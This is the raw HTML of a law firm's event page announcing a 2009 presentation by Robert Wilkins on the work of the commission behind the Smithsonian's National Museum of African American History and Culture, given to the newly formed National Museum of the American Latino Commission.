

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2009/09/the-work-of-the-national-museum-of-african-america
body_size: 6813
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;The Work of the National Museum of African American History and Culture Commission&quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;The Work of the National Museum of African American History and Culture Commission&amp;quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2009/09/the-work-of-the-national-museum-of-african-america" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;The Work of the National Museum of African American History and Culture Commission&amp;quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;The Work of the National Museum of African American History and Culture Commission&amp;quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2009/09/the-work-of-the-national-museum-of-african-america" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;The Work of the National Museum of African American History and Culture Commission&amp;quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2009/09/the-work-of-the-national-museum-of-african-america" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2009/09/the-work-of-the-national-museum-of-african-america#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;The Work of the National ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F09%2Fthe-work-of-the-national-museum-of-african-america" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F09%2Fthe-work-of-the-national-museum-of-african-america" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F09%2Fthe-work-of-the-national-museum-of-african-america" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;The Work of the National Museum of African American History and Culture Commission&amp;quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2009/09/the-work-of-the-national-museum-of-african-america" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">September 19, 2009 -  ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"The Work of the National Museum of African American History and Culture Commission" to members of the National Museum of the American Latino Commission</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F09%2Fthe-work-of-the-national-museum-of-african-america" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F09%2Fthe-work-of-the-national-museum-of-african-america" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F09%2Fthe-work-of-the-national-museum-of-african-america" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;The Work of the National Museum of African American History and Culture Commission&amp;quot; to members of the National Museum of the American Latino Commission | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2009/09/the-work-of-the-national-museum-of-african-america" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    On Saturday, September 19, Robert Wilkins will present "The Work of the National Museum of African American History and Culture Commission," to members of the National Museum of the American Latino Commission. During his presentation, Mr. Wilkins will provide a status report on the development of the Smithsonian's National Museum of African American History and Culture, which he helped to found by serving as a member of its planning Presidential Commission. The presentation will take place during the first meeting of the National Museum of the American Latino Commission, a group of individuals appointed by the President and Congress to study the establishment of a National Museum dedicated to American Latinos. If created, the Museum will document 500 years of American Latino contributions to the United States and house thousands of artifacts, images and personal stories.
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Shifting Crypto Landscape Complicates Tornado Cash Verdict</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/shifting-crypto-landscape-complicates-tornado" data-content="Shifting Crypto Landscape Complicates Tornado Cash Verdict">Shifting Crypto Landscape Complicates Tornado Cash Verdict</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 28, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/kimmel-2nd-circ-victory-holds-novel-copyright" data-content="Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Love on the Clock: 4 Tips for Managing Workplace Relationships</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/love-on-the-clock-4-tips-for-managing-workplace" data-content="Love on the Clock: 4 Tips for Managing Workplace Relationships">Love on the Clock: 4 Tips for Managing Workplace Relationships</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 11, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CPG Legal Forum</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/cpg-legal-forum" data-content="CPG Legal Forum">CPG Legal Forum</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 18 - 20, 2026</span>

                                            <span class="related-content__location">Frisco, TX</span>

                                            <span class="related-content__location">
                                                 - Consumer Brands Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://consumerbrandsassociation.org/events/cpg-legal-forum" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
